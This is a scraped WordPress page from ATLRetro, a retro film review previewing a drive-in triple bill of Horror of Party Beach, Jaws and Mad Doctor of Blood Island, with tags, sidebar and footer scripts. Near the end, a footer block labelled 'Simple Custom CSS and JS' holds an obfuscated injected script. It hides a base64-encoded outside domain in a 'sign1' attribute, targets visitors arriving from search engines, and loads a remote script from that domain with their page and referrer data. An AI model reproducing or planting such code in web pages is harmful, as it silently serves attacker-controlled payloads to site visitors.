<p><strong>THE HORROR OF PARTY BEACH</strong> answers the question “why only have one Creature from the Black Lagoon, when you can have a whole gang of them?” It tells a story old as time: when radioactive waste is dumped into the ocean, it creates a whole mess of monsters who then rise from the depths to kill innocent teens. It’s then up to young Hank and concerned father Dr. Gavin to find a way to stop the rampaging amphibious creatures. Imagine if <a href="https://www.youtube.com/watch?v=enKt54W9P7I" target="_blank"><strong>HUMANOIDS FROM THE DEEP</strong></a> (1996) came out in 1964, and replace the gore and nudity with dancing and stomping beach music (provided by the <a href="https://www.youtube.com/watch?v=LVd0Ziks3NA" target="_blank"><strong>Del-Aires</strong></a>, with half of their songs and all of the film’s score written by future porn legend <a href="https://en.wikipedia.org/wiki/Zebedy_Colt" target="_blank"><strong>Zebedy Colt</strong></a>!). HORROR zips along breezily thanks to director <strong>Del Tenney</strong>’s sure hand, and thanks to him keeping his tongue firmly planted in cheek. It’s not quite a send-up, but more a lighthearted take on teen horror and beach party flicks, much like <a href="https://www.youtube.com/watch?v=la9VXiM8GJU" target="_blank"><strong>INVASION OF THE SAUCER MEN</strong></a> (1957).</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2014/09/jaws-poster.jpg"><img decoding="async" class="alignright size-full wp-image-12539" src="https://www.atlretro.com/wp-content/uploads/2014/09/jaws-poster.jpg" alt="jaws-poster" width="300" height="448" srcset="https://atlretro.com/wp-content/uploads/2014/09/jaws-poster.jpg 300w, https://atlretro.com/wp-content/uploads/2014/09/jaws-poster-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.imdb.com/title/tt0073195/" target="_blank">JAWS</a> (1975); Dir. Steven Spielberg; Starring Roy Scheider, Richard Dreyfuss and Robert Shaw; based on a novel by Peter Benchley; john oath Trailer <a href="https://www.youtube.com/watch?v=U1fu_sA7XhE" target="_blank">here. </a></strong></p>
<p>Then there’s <strong>JAWS</strong>. What can one say about this movie? When I was a tyke, it was so effective that even this unabashed horror movie fanatic—as committed then as I am today—believed that there were sharks hiding under my bed. (And yes, I fully grasped the logical problem in that scenario.) JAWS established <strong>Steven Spielberg</strong> as a Big-Time Director after years of working in TV and smaller-budgeted films like <a href="https://www.youtube.com/watch?v=DRsMXxfw0SI" target="_blank"><strong>THE SUGARLAND EXPRESS </strong></a>(1974)<strong>.</strong> It also singlehandedly created the modern summer “blockbuster” phenomenon (and simultaneously marked the end of the “New Hollywood” period of the late 1960s and early ‘70s), and its style and craftsmanship has exerted a lasting influence far beyond its immediate impact. It is, in many ways, a nearly perfect movie. Pitch-perfect performances from <strong>Roy Scheider, Richard Dreyfuss</strong> and <strong>Robert Shaw</strong> are wed to dialogue so fresh that it’s still being quoted, imitated and parodied nearly 40 years after the film’s release. Add to that Spielberg’s precise direction, one of <strong>John Williams</strong>’ best scores and <a href="https://www.imdb.com/name/nm0276368/?ref_=ttfc_fc_cr6" target="_blank"><strong>Verna Field</strong></a>’s expert editing, which work together to create an escalating tension that reaches peaks high enough to make you completely ignore the badly malfunctioning mechanical shark.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2014/09/mad_doctor_of_blood_island_poster_01.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12541" src="https://www.atlretro.com/wp-content/uploads/2014/09/mad_doctor_of_blood_island_poster_01.jpg" alt="mad_doctor_of_blood_island_poster_01" width="262" height="400" srcset="https://atlretro.com/wp-content/uploads/2014/09/mad_doctor_of_blood_island_poster_01.jpg 262w, https://atlretro.com/wp-content/uploads/2014/09/mad_doctor_of_blood_island_poster_01-196x300.jpg 196w" sizes="auto, (max-width: 262px) 100vw, 262px" /></a><a href="https://www.imdb.com/title/tt0063255/?ref_=fn_al_tt_1" target="_blank">MAD DOCTOR OF BLOOD ISLAND</a> (1968); Dir. Eddie Romero and Gerardo de Leon; Starring John Ashley, Angelique Pettyjohn and Ronald Remy; Trailer (featuring narration from the legendary <a href="https://en.wikipedia.org/wiki/Brother_Theodore" target="_blank">Brother Theodore</a>) <a href="https://www.youtube.com/watch?v=ltcfrAHX8jU" target="_blank">here. </a></strong></p>
<p>Rounding out the program is <strong>MAD DOCTOR OF BLOOD ISLAND</strong>, probably the pinnacle of writer/producer/director <strong>Eddie Romero</strong>’s Philippine-lensed series of “<strong>Blood Island</strong>” movies. And while that may sound like a pretty small category for a film to qualify as “the best,” keep in mind that there are something like 10 of them (six in the series, and four tangentially related). In this entry, <strong>John Ashley</strong>—the co-star of multiple<a href="https://en.wikipedia.org/wiki/Beach_party_film" target="_blank"><strong> AIP “Beach Party”</strong></a> flicks—stars as a pathologist who turns up at Blood Island to study the health of the natives, only to find mysterious deaths linked to the appearance of what appears to be green blood. Throw in <strong>Angelique Pettyjoh</strong>n, heaps of nudity and gore, some of the most ludicrous pseudo-science ever spouted in a movie script and a rampaging monster that must be seen to be believed, and you have what amounts to one of the most definitive drive-in movies ever created. While it may never be regarded as a cinematic classic, it is an experience that I wholeheartedly suggest you undertake. It’s not for nothing that Eddie Romero was named the <strong>National Artist of the Philippines</strong> in 2003.</p>
<p>And let me take this time to warn you: to survive your exposure to the energies of MAD DOCTOR OF BLOOD ISLAND and to ward off contagion in the days after Drive-Invasion, you must prepare yourself by taking the <a href="https://en.wikipedia.org/wiki/Beach_party_film" target="_blank"><strong>Oath of the Green Blood</strong></a>, which will ensure that you will never become a green-blooded monster. Vials of <strong>Doctor Lorca’s Green Blood Potion</strong> will be available to the <strong>first 1000 visitors</strong> who stop by the <strong>Drive-Invasion booth</strong> or <strong>Professor Morté’s <a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a> booth</strong>. Remember: stay safe. Protection is prevention.</p>
<p><em>Aleck Bennett is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com" target="_blank">doctorsardonicus.wordpress.com</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/1964/" rel="tag">1964</a>, <a href="https://atlretro.com/tag/1975/" rel="tag">1975</a>, <a href="https://atlretro.com/tag/aip/" rel="tag">AIP</a>, <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/alice-lyon/" rel="tag">alice lyon</a>, <a href="https://atlretro.com/tag/allan-laurel/" rel="tag">allan laurel</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/angelique-pettyjohn/" rel="tag">angelique pettyjohn</a>, <a href="https://atlretro.com/tag/atlretro/" rel="tag">ATLRetro</a>, <a href="https://atlretro.com/tag/baby-haters/" rel="tag">baby haters</a>, <a href="https://atlretro.com/tag/beach-party/" rel="tag">beach party</a>, <a href="https://atlretro.com/tag/bigfoot/" rel="tag">Bigfoot</a>, <a href="https://atlretro.com/tag/blockbuster/" rel="tag">blockbuster</a>, <a href="https://atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://atlretro.com/tag/brother-theodore/" rel="tag">brother theodore</a>, <a href="https://atlretro.com/tag/bryan-fuller/" rel="tag">bryan fuller</a>, <a href="https://atlretro.com/tag/cafe-racer/" rel="tag">Cafe Racer</a>, <a href="https://atlretro.com/tag/cletis-and-his-city-cousins/" rel="tag">cletis and his city cousins</a>, <a href="https://atlretro.com/tag/cletis-reid/" rel="tag">cletis reid</a>, <a href="https://atlretro.com/tag/del-tenney/" rel="tag">del tenney</a>, <a href="https://atlretro.com/tag/del-aires/" rel="tag">del-aires</a>, <a href="https://atlretro.com/tag/doctor-lorca/" rel="tag">doctor lorca</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/drive-invasion/" rel="tag">Drive Invasion</a>, <a href="https://atlretro.com/tag/dusty-booze/" rel="tag">Dusty Booze</a>, <a href="https://atlretro.com/tag/eddie-romero/" rel="tag">eddie romero</a>, <a href="https://atlretro.com/tag/gargantua/" rel="tag">Gargantua</a>, <a href="https://atlretro.com/tag/gerardo-de-leon/" rel="tag">gerardo de leon</a>, <a href="https://atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://atlretro.com/tag/horror-of-party-beach/" rel="tag">horror of party beach</a>, <a href="https://atlretro.com/tag/hot-rods/" rel="tag">hot rods</a>, <a href="https://atlretro.com/tag/humanoids-from-the-deep/" rel="tag">humanoids from the deep</a>, <a href="https://atlretro.com/tag/invasion-of-the-saucer-men/" rel="tag">invasion of the saucer men</a>, <a href="https://atlretro.com/tag/jaws/" rel="tag">jaws</a>, <a href="https://atlretro.com/tag/jett-bryant/" rel="tag">Jett Bryant</a>, <a href="https://atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://atlretro.com/tag/jimmy-and-the-teasers/" rel="tag">jimmy and the teasers</a>, <a href="https://atlretro.com/tag/john-ashley/" rel="tag">john ashley</a>, <a href="https://atlretro.com/tag/john-scott/" rel="tag">john scott</a>, <a href="https://atlretro.com/tag/john-williams/" rel="tag">John Williams</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/mad-doctor-of-blood-island/" rel="tag">mad doctor of blood island</a>, <a href="https://atlretro.com/tag/music/" rel="tag">music</a>, <a href="https://atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://atlretro.com/tag/national-artist-of-the-philippines/" rel="tag">national artist of the philippines</a>, <a href="https://atlretro.com/tag/new-hollywood/" rel="tag">new hollywood</a>, <a href="https://atlretro.com/tag/oath-of-the-green-blood/" rel="tag">oath of the green blood</a>, <a href="https://atlretro.com/tag/pallookaville/" rel="tag">pallookaville</a>, <a href="https://atlretro.com/tag/peter-benchley/" rel="tag">peter benchley</a>, <a href="https://atlretro.com/tag/prof-morte/" rel="tag">Prof. Morte</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/richard-dreyfuss/" rel="tag">Richard Dreyfuss</a>, <a href="https://atlretro.com/tag/robert-shaw/" rel="tag">robert shaw</a>, <a href="https://atlretro.com/tag/rock/" rel="tag">rock</a>, <a href="https://atlretro.com/tag/rock-n-roll/" rel="tag">rock n roll</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/ronald-remy/" rel="tag">ronald remy</a>, <a href="https://atlretro.com/tag/roy-scheider/" rel="tag">roy scheider</a>, <a href="https://atlretro.com/tag/silver-scream/" rel="tag">silver scream</a>, <a href="https://atlretro.com/tag/spike-fullerton/" rel="tag">Spike Fullerton</a>, <a href="https://atlretro.com/tag/spook-show/" rel="tag">spook show</a>, <a href="https://atlretro.com/tag/steven-spielberg/" rel="tag">steven spielberg</a>, <a href="https://atlretro.com/tag/sugarland-express/" rel="tag">sugarland express</a>, <a href="https://atlretro.com/tag/summer/" rel="tag">summer</a>, <a href="https://atlretro.com/tag/surf/" rel="tag">surf</a>, <a href="https://atlretro.com/tag/the-biters/" rel="tag">the biters</a>, <a href="https://atlretro.com/tag/turner-field/" rel="tag">turner field</a>, <a href="https://atlretro.com/tag/verna-field/" rel="tag">verna field</a>, <a href="https://atlretro.com/tag/world-famous/" rel="tag">world famous</a>, <a href="https://atlretro.com/tag/zebedy-colt/" rel="tag">zebedy colt</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8713,"search_query":"","signature":"be812cd60fadad784fad501459ac4038","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fe5ee7b7ed","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8713,"search_query":"","signature":"be812cd60fadad784fad501459ac4038","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>